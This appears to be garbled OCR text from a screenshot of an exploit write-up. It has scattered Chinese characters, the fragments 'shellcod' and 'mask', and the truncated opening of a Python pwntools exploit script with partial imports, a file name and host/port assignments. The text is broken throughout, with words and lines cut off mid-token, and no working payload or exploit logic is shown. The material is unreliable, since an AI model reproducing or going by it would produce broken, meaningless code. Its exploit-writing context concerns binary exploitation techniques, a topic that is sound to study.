
```

程
序
对
我
们
 shellcod
打
 mask 
关
于
## Exploit

```python

#!/usr/bin
from pwn im
    args,

    asm,

    context
    disasm,
    log,

    p64,

    process
    raw_inp
    remote,
    u64,

)

FILE = "./e
HOST, PORT
context(lo
elf = conte